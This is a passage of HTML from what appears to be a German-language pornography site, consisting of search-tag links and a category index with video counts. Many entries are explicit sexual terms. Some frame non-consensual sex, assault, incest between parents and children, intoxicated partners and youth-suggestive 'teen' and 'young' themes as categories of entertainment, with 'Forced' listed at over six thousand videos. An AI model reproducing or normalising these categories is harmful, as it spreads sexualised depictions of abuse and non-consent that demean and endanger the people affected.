Young</a></li>  <li><a href="/de/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/de/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/de/search/UnVzc2lhbg/" target="_self" title="Russian"><i class="la la-search"></i> Russian</a></li>  <li><a href="/de/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a></li>  <li><a href="/de/search/VGVlbiBhbmFs/" target="_self" title="Teen anal"><i class="la la-search"></i> Teen anal</a></li>  <li><a href="/de/search/RmFjZWZ1Y2s/" target="_self" title="Facefuck"><i class="la la-search"></i> Facefuck</a></li>  <li><a href="/de/search/TXV0dGVyIFNvaG4/" target="_self" title="Mutter Sohn"><i class="la la-search"></i> Mutter Sohn</a></li>  <li><a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a></li>  <li><a href="/de/search/VmF0ZXIgVG9jaHRlcg/" target="_self" title="Vater Tochter"><i class="la la-search"></i> Vater Tochter</a></li>  <li><a href="/de/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="la la-search"></i> Gangbang</a></li>  <li><a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="la la-search"></i> Mutter tochter</a></li>  <li><a href="/de/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a></li>  <li><a href="/de/search/RGV1dHNjaA/" target="_self" title="Deutsch"><i class="la la-search"></i> Deutsch</a></li>  <li><a href="/de/search/Q2FzdGluZw/" target="_self" title="Casting"><i class="la la-search"></i> Casting</a></li>  <li><a href="/de/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a></li>  <li><a href="/de/search/RWhlZnJhdQ/" target="_self" title="Ehefrau"><i class="la la-search"></i> Ehefrau</a></li>  <li><a href="/de/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i> Mother</a></li>  <li><a href="/de/search/Q3Jvc3NkcmVzcw/" target="_self" title="Crossdress"><i class="la la-search"></i> Crossdress</a></li>  <li><a href="/de/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i> Teenager</a></li>  <li><a href="/de/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i> Asian</a></li>  <li><a href="/de/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a></li>  <li><a href="/de/search/U2xhdmU/" target="_self" title="Slave"><i class="la la-search"></i> Slave</a></li>  <li><a href="/de/search/QW5ncmlmZg/" target="_self" title="Angriff"><i class="la la-search"></i> Angriff</a></li>  <li><a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="la la-search"></i> FAMILY</a></li>  <li><a href="/de/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a></li>  <li><a href="/de/search/Um91Z2g/" target="_self" title="Rough"><i class="la la-search"></i> Rough</a></li>  <li><a href="/de/search/VGFudGU/" target="_self" title="Tante"><i class="la la-search"></i> Tante</a></li>  <li><a href="/de/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i> Mama</a></li>  <li><a href="/de/search/U2tsYXZl/" target="_self" title="Sklave"><i class="la la-search"></i> Sklave</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Kategorien-index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111476818/18-21/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 18-21 <span>147</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111542354/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Afrikanerin <span>81</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119734354/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Alter mann <span>608</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111607890/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>4039</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111673426/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>4819</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111804498/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arabisch <span>122</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111935570/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arsch <span>2506</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111870034/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatin <span>1292</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112001106/Babes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babes <span>1881</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112066642/Bathroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Badezimmer <span>64</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114163794/Cash/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bargeld <span>76</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112197714/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bbw <span>729</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112263250/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bdsm <span>2403</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111018066/Assault/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bergriff <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115015762/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Betrunken <span>1464</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113573970/Cheating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Betrügen <span>226</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112590930/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>49</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112656466/Bisexuals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bis <span>28</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115933266/Flashing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blank ziehen <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112787538/Blowjobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blasen <span>4596</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112722002/Blondes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>1734</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112853074/Brazil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brasilien <span>35</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112918610/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Britisch <span>240</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116654162/Hunks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brocken <span>156</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110886994/Brutal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brutal <span>3915</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110952530/Violent/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brutal <span>1216</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112984146/Brunettes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brünette <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113049682/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukakke <span>126</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113180754/Bus/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bus <span>19</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119603282/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Büro <span>270</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113377362/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>245</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114229330/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cfnm <span>95</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114294866/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>30</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114360402/Chinese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Chinesin <span>59</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113705042/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>314</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113246290/Cosplay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cosplay <span>58</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113901650/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>1152</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114425938/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>29</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113967186/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>1986</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114688082/Deep Throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deepthroat <span>2627</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118685778/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dessous <span>462</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116785234/German/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deutsch <span>504</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114557010/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>714</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114753618/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doktor <span>90</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115146834/Double Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doppelanal <span>197</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114950226/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doppelpenetration <span>350</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115081298/Double/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doppel <span>386</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119865426/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Draußen <span>311</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123273298/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dreier <span>1134</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121438290/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dusche <span>74</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121569362/Skinny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dünn <span>667</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/124125266/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ehefrau <span>1351</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119668818/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Eingeölt <span>77</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115277906/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>64</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111214674/Deflower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Entjungfern <span>12</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115343442/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotisch <span>94</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115802194/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erstes mal <span>452</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115408978/European/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Europäisch <span>492</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115474514/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facesitting <span>15</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115540050/Facial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facial <span>846</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115605586/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>427</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115671122/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetisch <span>1352</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115736658/Fingering/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fingern <span>567</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115867730/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisten <span>267</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115998802/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>71</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116260946/French/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Französisch <span>139</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116850770/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Freundin <span>458</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116195410/Foot Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fußfetisch <span>193</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116523090/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>1021</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116392018/Full Movie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ganzer film <span>178</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118882386/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Geliebte <span>117</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110821458/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gezwungen <span>6244</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116981842/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glory-hole <span>12</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116916306/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gläser <span>100</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117047378/Gothic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gothik <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112459858/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Große titten <span>1730</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112525394/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Großer schwanz <span>2010</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117178450/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gruppensex <span>460</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117309522/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Haarig <span>370</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117375058/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>575</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117440594/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>4083</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hart <span>16469</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122093650/Stud/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hengst <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111149138/Ravish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hinreißend <span>15</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113115218/Booty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hintern <span>194</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117243986/Hollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hollywood <span>29</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117702738/Hotel/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hotel <span>84</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/124059730/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hure <span>409</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123666514/Ugly/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hässlisch <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119996498/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hösschen <span>158</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117768274/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Inderin <span>540</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117833810/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interrassisch <span>1452</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111345746/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Inzest <span>462</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117964882/Italian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Italienisch <span>88</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118095954/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanisch <span>492</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118227026/Jeans/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jeans <span>32</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118161490/Jerking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jerking <span>19</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123797586/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jungfrau <span>1317</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122486866/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kleine titten <span>494</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119472210/Nurse/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Krankenschwester <span>52</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122880082/Short Hair/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kurzes haar <span>24</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118358098/Ladyboys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ladyboys <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118423634/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>74</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118620242/Licking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lecken <span>166</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123011154/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lehrer <span>120</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118554706/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbe <span>616</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118751314/Maid/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Magd <span>83</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118816850/Machine Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Maschinensex <span>86</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118947922/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>104</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119144530/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexikanisch <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119275602/Milf/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Milf <span>2381</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120717394/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Muschi <span>1827</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119406674/Nude/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nackt <span>93</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113639506/Closeups/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nahaufnahmen <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119341138/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nippel <span>70</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119537746/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>11</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117112914/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oma <span>54</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119930962/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasmus <span>794</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119799890/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgie <span>353</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113836114/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paar <span>480</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120258642/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>195</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116129874/Filipina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Philipina <span>33</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120324178/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissen <span>159</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120062034/Polish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Polnisch <span>22</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120455250/Pornstar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstar <span>772</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120520786/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pov <span>794</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113508434/Celebrities/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Prominente <span>82</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114819154/Dolls/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Puppen <span>50</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121634898/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rauchen <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120782930/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Realität <span>363</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119078994/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reif <span>1845</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120979538/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>61</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/124190802/Wrestling/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ringen <span>51</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120848466/Redheads/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rotschöpfe <span>453</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120914002/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russisch <span>655</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113442898/Cuckold/popular/1/" target="_self">
